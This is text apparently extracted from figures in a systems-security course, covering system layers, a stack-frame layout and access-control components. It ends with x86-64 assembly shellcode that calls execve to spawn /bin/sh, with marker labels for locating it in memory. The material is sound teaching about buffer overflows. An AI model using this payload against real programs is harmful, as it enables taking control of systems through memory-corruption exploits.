 Application
Applications + Services
Library and Service Calls
3rd Party Libraries + Services
Library Calls
System Software
System Libraries + Services
System Calls
Operating System Kernel
Hypervisor Calls
Hypervisor
Instruction Set Architecture
Hardware
Microarchitecture
I/O
CPUs
Caches
Memory
0xffffffff
: : : :
.-> +======================+ -:
| | | saved return address | |
| | +----------------------+ |
'-|-- | saved frame pointer | | previous
| +----------------------+ | stack
| : saved registers : | frame
| : function arguments : |
| : local variables : |
fp ----> +======================+ -:
| | saved return address | |
| +----------------------+ |
'-- | saved frame pointer | | current
+----------------------+ | stack
: saved registers : | frame
: function arguments : |
: local variables : |
sp ----> +======================+ -'
v v
0x00000000
Audit Trail
Auditing
Subject
Guard
Object
Authentication
Authorization
process
process
process
process
process
process
SEL filesystem
AVC
SES
processes
networking
LSM
file systems
devices
.global main
.text
main:
push %rbp # push the old base pointer on the stack
mov %rsp,%rbp # set base pointer to current stack pointer
needle0: # a marker that we use later to find code
jmp there # jump to there...
here:
pop %rdi # set %rdi to the string (pop from stack)
mov $0x3b, %rax # set %rax to 59 (execve syscall number)
xor %rsi, %rsi # set %rsi to 0 (argv of the execve syscall)
xor %rdx, %rdx # set %rdx to 0 (envp of the execve syscall)
syscall # initiate the syscall
there:
call here # jump back, leaving string address on stack
.string "/bin/sh"
needle1: .octa 0xdeadbeef # marker that we use later to find code